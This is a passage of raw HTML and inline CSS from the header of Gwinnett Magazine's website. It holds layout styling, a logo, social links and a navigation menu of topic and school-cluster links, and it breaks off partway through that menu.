                .td_uid_19_69689be91b388_rand .tdb-horiz-menu > li .tdb-menu-sep {
                    color: #ffffff;
                }
                
                .td_uid_19_69689be91b388_rand .tdb-horiz-menu > li > a {
                    font-family:Roboto !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
                }
                
                
                
                .td_uid_19_69689be91b388_rand .tdb-horiz-menu ul {
                    text-align: center;
                }
                
                .td_uid_19_69689be91b388_rand .tdb-horiz-menu ul {
                    left: 50%;
                    transform: translateX(-50%);
                }
                
                .td_uid_19_69689be91b388_rand .tdb-horiz-menu ul {
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
                .td_uid_19_69689be91b388_rand .tdb-horiz-menu ul li > a {
                    font-family:Merriweather Sans !important;font-size:14px !important;line-height:36px !important;font-weight:400 !important;
                }
</style><div id=td_uid_19_69689be91b388 class="td_block_inner td-fix-index"><div class="menu-td-gmage-top-first-menu-container"><ul id="tdb-horiz-menu" class="tdb-horiz-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="http://guidetogwinnett.com/advertise"><span class="tdb-menu-item-text">Advertise</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.guidetogwinnett.com/join"><span class="tdb-menu-item-text">List Your Business</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
</ul></div></div></div></div></div></div></div><div id="td_uid_15_69689be91bed7" class="tdc-row"><div class="vc_row td_uid_20_69689be91beda_rand  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
@media (min-width: 768px) {
	                .td_uid_20_69689be91beda_rand {
	                    margin-left: -14px;
	                    margin-right: -14px;
	                }
	                .td_uid_20_69689be91beda_rand .vc_column {
	                    padding-left: 14px;
	                    padding-right: 14px;
	                }
                }

                
                .td_uid_20_69689be91beda_rand {
                    min-height: 0;
                }

                
                @media (min-width: 767px) {
                    .td_uid_20_69689be91beda_rand.tdc-row-content-vert-center,
                    .td_uid_20_69689be91beda_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_20_69689be91beda_rand.tdc-row-content-vert-bottom,
                    .td_uid_20_69689be91beda_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_20_69689be91beda_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_20_69689be91beda_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.td_uid_20_69689be91beda_rand{
padding-top:5px !important;
padding-bottom:15px !important;
}

.td_uid_20_69689be91beda_rand .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_20_69689be91beda_rand{
padding-top:14px !important;
}
}

</style><div class="vc_column td_uid_21_69689be91c00f_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_21_69689be91c00f_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_22_69689be91c13c_rand tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_69689be91c13c" >
<style>

/* inline tdc_css att */

.td_uid_22_69689be91c13c_rand{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_22_69689be91c13c_rand{
display:none !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.td_uid_23_69689be91d3c1 .tdm-title {
					font-size:20px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_23_69689be91d3c1"><h3 class="tdm-title tdm-title-sm"><a href="#" data-paperform-id="r1oadvuz" data-popup-button="1" data-spinner="1">Subscribe</a></h3></div></div></div></div><div class="td_block_wrap tdb_mobile_menu td_uid_24_69689be91d576_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_24_69689be91d576" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .td_uid_24_69689be91d576_rand { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_24_69689be91d576_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_24_69689be91d576_rand {
                    display: inline-block;
                }
                
                .td_uid_24_69689be91d576_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_24_69689be91d576_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_24_69689be91d576_rand #tdb-mobile-menu-button {
                    color: #000000;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_24_69689be91d576_rand #tdb-mobile-menu-button i {
                    font-size: 60px;
                }
                
                .td_uid_24_69689be91d576_rand #tdb-mobile-menu-button i {
                    width: 120px;
					height: 120px;
					line-height:  120px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --><div class="vc_row_inner td_uid_25_69689be91d63d_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_25_69689be91d63d_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_26_69689be91d73a_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_26_69689be91d73a_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_26_69689be91d73a_rand{
width:100% !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_27_69689be91daca_rand tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_27_69689be91daca"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_27_69689be91daca_rand{
margin-top:0px !important;
padding-top:0px !important;
width:100% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_27_69689be91daca_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_27_69689be91daca_rand .td_block_inner {
                    text-align: center;
                }
                
                .td_uid_27_69689be91daca_rand .tdb-menu > li > a,
                .td_uid_27_69689be91daca_rand .td-subcat-more {
                    padding: 2px;
                }
                
                
                .td_uid_27_69689be91daca_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_27_69689be91daca_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: 0px;
                }
                
                
                .td_uid_27_69689be91daca_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_27_69689be91daca_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 2px;
                }
                
                .td_uid_27_69689be91daca_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_27_69689be91daca_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 6px;
                }
                
                .td_uid_27_69689be91daca_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_27_69689be91daca_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_27_69689be91daca_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_27_69689be91daca_rand .tdb-menu > li > a,
                .td_uid_27_69689be91daca_rand .td-subcat-more {
                    color: #000000;
                }
                
                .td_uid_27_69689be91daca_rand .tdb-menu > li > a,
                .td_uid_27_69689be91daca_rand .td-subcat-more > .tdb-menu-item-text {
                    font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:capitalize !important;
                }
                
                .td_uid_27_69689be91daca_rand .td-subcat-more {
                    line-height: 1;
                }
                
                
                
                .td_uid_27_69689be91daca_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_27_69689be91daca_rand .td-pulldown-filter-list {
                    text-align: center;
                }
                
                .td_uid_27_69689be91daca_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: 0;
                }
                
                .td_uid_27_69689be91daca_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 1px;
                }
                
                
                .td_uid_27_69689be91daca_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_27_69689be91daca_rand .td-pulldown-filter-list {
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
				.td_uid_27_69689be91daca_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<style>
.td_uid_27_69689be91daca_rand .tdb-menu > li > a:after,
				.td_uid_27_69689be91daca_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_27_69689be91daca_rand .tdb-menu > li > a:after,
				.td_uid_27_69689be91daca_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_27_69689be91daca_rand .tdb-menu > li > a:after,
				.td_uid_27_69689be91daca_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>

</style><div id=td_uid_27_69689be91daca class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-23457" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23457"><a href="#"><span class="tdb-menu-item-text">Magazine</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li id="menu-item-23458" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23458"><a href="#"><span class="tdb-menu-item-text">Newsletter</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
</ul></div></div></div></div></div></div></div></div><div class="vc_column td_uid_30_69689be91edd9_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_30_69689be91edd9_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_31_69689be91ee87_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_31_69689be91ee87" >
<style>

/* inline tdc_css att */

.td_uid_31_69689be91ee87_rand{
padding-top:40px !important;
padding-bottom:25px !important;
}

</style>
<style>
/* custom css */
.td_uid_31_69689be91ee87_rand .tdb-logo-a,
                .td_uid_31_69689be91ee87_rand h1 {
                    align-items: center;
                }
                
                .td_uid_31_69689be91ee87_rand .tdb-logo-a,
                .td_uid_31_69689be91ee87_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_31_69689be91ee87_rand .tdb-logo-img {
                    max-width: 400px;
                }
                
                
                .td_uid_31_69689be91ee87_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_31_69689be91ee87_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_31_69689be91ee87_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_31_69689be91ee87_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_31_69689be91ee87_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_31_69689be91ee87_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_31_69689be91ee87_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_31_69689be91ee87_rand .tdb-logo-icon {
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gwinnettmagazine.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://gwinnettmagazine.com/wp-content/uploads/2023/09/GMAG-Logo-web.png" src="https://gwinnettmagazine.com/wp-content/uploads/2023/09/GMAG-Logo-web.png" alt=""  title="" width="1847px" /></div><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Gwinnett Magazine</div><div class="tdb-logo-text-tagline">Gwinnett\'s definitive lifestyle and business resource.</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_32_69689be939ba6_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_32_69689be939ba6_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_32_69689be939ba6_rand{
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_32_69689be939ba6_rand{
display:none !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_33_69689be939cb8_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_33_69689be939cb8_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_34_69689be93a44b_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_34_69689be93a44b_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_34_69689be93a44b_rand{
width:100% !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_35_69689be93a6e7_rand tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_35_69689be93a6e7" >
<style>

/* inline tdc_css att */

.td_uid_35_69689be93a6e7_rand{
margin-bottom:6px !important;
padding-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.td_uid_36_69689be93ac5a .tdm-title {
					font-size:20px !important;font-style:italic !important;font-weight:400 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_36_69689be93ac5a"><h3 class="tdm-title tdm-title-xxsm">Connect with us</h3></div></div></div></div></div></div></div></div><div class="vc_row_inner td_uid_37_69689be93ae02_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_37_69689be93ae02_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_38_69689be93aed5_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_38_69689be93aed5_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials td_uid_39_69689be93afc7_rand tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_39_69689be93afc7" >
<style>

/* inline tdc_css att */

.td_uid_39_69689be93afc7_rand{
width:100% !important;
}

</style>
<style>
.td_uid_40_69689be93b28e .tdm-social-item i {
					font-size: 11px;
					vertical-align: middle;
				}
				.td_uid_40_69689be93b28e .tdm-social-item i.td-icon-twitter,
				.td_uid_40_69689be93b28e .tdm-social-item i.td-icon-linkedin,
				.td_uid_40_69689be93b28e .tdm-social-item i.td-icon-pinterest,
				.td_uid_40_69689be93b28e .tdm-social-item i.td-icon-blogger,
				.td_uid_40_69689be93b28e .tdm-social-item i.td-icon-vimeo {
					font-size: 8.8px;
				}
				
				.td_uid_40_69689be93b28e .tdm-social-item {
					width: 23.1px;
					height: 23.1px;
				}
				.td_uid_40_69689be93b28e .tdm-social-item i {
					line-height: 23.1px;
				}
				
				.td_uid_40_69689be93b28e .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_40_69689be93b28e .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_40_69689be93b28e .tdm-social-item i,
				.tds-team-member2 .td_uid_40_69689be93b28e.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_40_69689be93b28e .tdm-social-item-wrap:hover i,
				.tds-team-member2 .td_uid_40_69689be93b28e.tds-social1 .tdm-social-item:hover i {
					color: #ffffff;
				}
				
				
				
				.td_uid_40_69689be93b28e .tdm-social-text {
					display: none;
				}
				
                
				.td_uid_40_69689be93b28e .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_40_69689be93b28e .tdm-social-text {
					margin-right: 18px;
				}
				
                
				.td_uid_40_69689be93b28e .tdm-social-text{
				    font-weight:600 !important;
				}
</style><div class="tdm-social-wrapper tds-social1 td_uid_40_69689be93b28e"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/GwinnettMagazine" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/GwinnettMagazine" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/gwinnettmagazine/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://instagram.com/gwinnettmagazine/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/gwinnett-magazine" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/gwinnett-magazine" class="tdm-social-text">LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/gwinnettmag" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/gwinnettmag" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="http://www.youtube.com/gwinettmagazine" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="http://www.youtube.com/gwinettmagazine" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="td_uid_25_69689be93b577" class="tdc-row stretch_row"><div class="vc_row td_uid_41_69689be93b57a_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_41_69689be93b57a_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_41_69689be93b57a_rand{
margin-top:0px !important;
padding-top:0px !important;
z-index:0 !important;
position:relative;
}

.td_uid_41_69689be93b57a_rand .td_block_wrap{ text-align:left }

</style>
<div class="td_uid_25_69689be93b577_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_25_69689be93b577_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.td_uid_25_69689be93b577_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column td_uid_42_69689be93b6ac_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_42_69689be93b6ac_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_42_69689be93b6ac_rand{
width:100% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_43_69689be93b788_rand tds_menu_active1 tds_menu_sub_active1 td-pb-border-top subnav td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_43_69689be93b788"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_43_69689be93b788_rand{
margin-top:0px !important;
padding-top:0px !important;
border-style:none !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_43_69689be93b788_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_43_69689be93b788_rand .td_block_inner {
                    text-align: center;
                }
                
                .td_uid_43_69689be93b788_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_43_69689be93b788_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    font-size: 12px;
                }
                
                .td_uid_43_69689be93b788_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_43_69689be93b788_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: 1px;
                }
                
                
                .td_uid_43_69689be93b788_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_43_69689be93b788_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 7px;
                }
                
                .td_uid_43_69689be93b788_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_43_69689be93b788_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 9px;
                }
                
                .td_uid_43_69689be93b788_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_43_69689be93b788_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: -2px;
                }
                
                
                .td_uid_43_69689be93b788_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_43_69689be93b788_rand .tdb-menu > li > a,
                .td_uid_43_69689be93b788_rand .td-subcat-more {
                    color: #000000;
                }
                
                .td_uid_43_69689be93b788_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_43_69689be93b788_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    color: #ee0345;
                }
                
                .td_uid_43_69689be93b788_rand .tdb-menu > li > a,
                .td_uid_43_69689be93b788_rand .td-subcat-more > .tdb-menu-item-text {
                    font-weight:600 !important;text-transform:none !important;
                }
                
                .td_uid_43_69689be93b788_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: 0;
                }
                
                .td_uid_43_69689be93b788_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 1px;
                }
                
                
                .td_uid_43_69689be93b788_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_43_69689be93b788_rand .td-pulldown-filter-list {
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
                .td_uid_43_69689be93b788_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_43_69689be93b788_rand .td-pulldown-filter-list li a {
                    line-height:1 !important;
                }
                
                
                
				.td_uid_43_69689be93b788_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
				
				
				.td_uid_43_69689be93b788_rand .tdb-menu > li > a {
				    transition: all 0.5s ease;
				}
				.td_uid_43_69689be93b788_rand .tdb-menu:hover > li > a {
					opacity: 1;
				}
				.td_uid_43_69689be93b788_rand .tdb-menu > li:hover > a {
					opacity: 1;
				}
</style>
<style>
.td_uid_43_69689be93b788_rand .tdb-menu > li > a:after,
				.td_uid_43_69689be93b788_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_43_69689be93b788_rand .tdb-menu > li > a:after,
				.td_uid_43_69689be93b788_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 1px;
				}
				
				.td_uid_43_69689be93b788_rand .tdb-menu > li > a:after,
				.td_uid_43_69689be93b788_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_43_69689be93b788_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_43_69689be93b788_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_43_69689be93b788_rand .td-pulldown-filter-list li:hover a {
					background-color: #ffffff;
				}
</style><div id=td_uid_43_69689be93b788 class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25255"><a href="https://gwinnettmagazine.com/tag/food/"><span class="tdb-menu-item-text">Food</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25254"><a href="https://gwinnettmagazine.com/tag/health/"><span class="tdb-menu-item-text">Health</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25253"><a href="https://gwinnettmagazine.com/tag/home/"><span class="tdb-menu-item-text">At Home</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-174"><a href="https://gwinnettmagazine.com/category/education/gcps/"><span class="tdb-menu-item-text">School</span><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom"></i></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23563"><a href="https://gwinnettmagazine.com/category/education/gcps/college/"><span class="tdb-menu-item-text">College</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-175"><a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/"><span class="tdb-menu-item-text">Archer Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-176"><a href="https://gwinnettmagazine.com/category/education/gcps/berkmar-cluster/"><span class="tdb-menu-item-text">Berkmar Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-177"><a href="https://gwinnettmagazine.com/category/education/gcps/brookwood-cluster/"><span class="tdb-menu-item-text">Brookwood Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-178"><a href="https://gwinnettmagazine.com/category/education/gcps/buford-city-schools/"><span class="tdb-menu-item-text">Buford City Schools</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-179"><a href="https://gwinnettmagazine.com/category/education/gcps/central-gwinnett-cluster/"><span class="tdb-menu-item-text">Central Gwinnett Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-180"><a href="https://gwinnettmagazine.com/category/education/gcps/collins-hill-cluster/"><span class="tdb-menu-item-text">Collins Hill Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-181"><a href="https://gwinnettmagazine.com/category/education/gcps/dacula-cluster/"><span class="tdb-menu-item-text">Dacula Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-182"><a href="https://gwinnettmagazine.com/category/education/gcps/discovery-cluster/"><span class="tdb-menu-item-text">Discovery Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-183"><a href="https://gwinnettmagazine.com/category/education/gcps/duluth-cluster/"><span class="tdb-menu-item-text">Duluth Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-184"><a href="https://gwinnettmagazine.com/category/education/gcps/grayson-cluster/"><span class="tdb-menu-item-text">Grayson Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-185"><a href="https://gwinnettmagazine.com/category/education/gcps/gwinnett-school-of-mathematics-science-and-technology/"><span class="tdb-menu-item-text">GSMST</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-186"><a href="https://gwinnettmagazine.com/category/education/gcps/lanier-cluster/"><span class="tdb-menu-item-text">Lanier Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-187"><a href="https://gwinnettmagazine.com/category/education/gcps/meadowcreek-cluster/"><span class="tdb-menu-item-text">Meadowcreek Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-188"><a href="https://gwinnettmagazine.com/category/education/gcps/mill-creek-cluster/"><span class="tdb-menu-item-text">Mill Creek Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-189"><a href="https://gwinnettmagazine.com/category/education/gcps/mountain-view-cluster/"><span class="tdb-menu-item-text">Mountain View Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-190"><a href="https://gwinnettmagazine.com/category/education/gcps/norcross-cluster/"><span class="tdb-menu-item-text">Norcross Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-191"><a href="https://gwinnettmagazine.com/category/education/gcps/north-gwinnett-cluster/"><span class="tdb-menu-item-text">North Gwinnett Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-192"><a href="https://gwinnettmagazine.com/category/education/gcps/parkview-cluster/"><span class="tdb-menu-item-text">Parkview Cluster</span></a></li>
